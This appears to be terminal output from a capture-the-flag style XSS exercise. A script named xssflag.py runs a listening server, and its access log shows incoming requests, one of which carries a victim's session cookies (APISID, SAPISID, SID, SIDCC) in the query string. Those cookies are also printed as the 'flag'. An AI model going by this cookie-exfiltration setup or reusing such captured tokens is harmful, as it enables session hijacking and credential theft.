 [root@zeros ~]# python xssflag.py
 * Running on http://0.0.0.0:2233/ (Press CTRL+C to quit)
89.31.125.215 - - [22/May/2019 12:07:54] "GET / HTTP/1.1" 200 -
89.31.125.215 - - [22/May/2019 12:07:55] "GET /favicon.ico HTTP/1.1" 404 -
89.31.125.215 - - [22/May/2019 12:08:24] "GET / HTTP/1.1" 200 -
89.31.125.215 - - [22/May/2019 12:08:39] "GET / HTTP/1.1" 200 -
89.31.125.215 - - [22/May/2019 12:08:48] "GET /? HTTP/1.1" 200 -
Flag is:IBAR1OODIlHxqRPQ/AFpOEvSQLAY3doRYD; SAPISID=EjqqSiUmV5bSxro8/ADXwxmIczmG1teudH; SID=cQcl1NlHfUCiPC99
aUsWkl0lv4LgPBZqy7I9J_oLNGw7TOPCQLKLipUVqHKPgksJ3C0U7g.; 1P_JAR=2019-5-22-3; SIDCC=AN0-TYtGexh0lkIlwcntU-p_x
Bi7OOD0iFCxGmfeTLL1uCqlYTIlWqdBGBSW4400wUhZtar-rg
89.31.125.215 - - [22/May/2019 12:09:11] "GET /?APISID=IBAR1OODIlHxqRPQ/AFpOEvSQLAY3doRYD;%20SAPISID=EjqqSiU
mV5bSxro8/ADXwxmIczmG1teudH;%20SID=cQcl1NlHfUCiPC99aUsWkl0lv4LgPBZqy7I9J_oLNGw7TOPCQLKLipUVqHKPgksJ3C0U7g.;%
201P_JAR=2019-5-22-3;%20SIDCC=AN0-TYtGexh0lkIlwcntU-p_xBi7OOD0iFCxGmfeTLL1uCqlYTIlWqdBGBSW4400wUhZtar-rg HTT
P/1.1" 200 -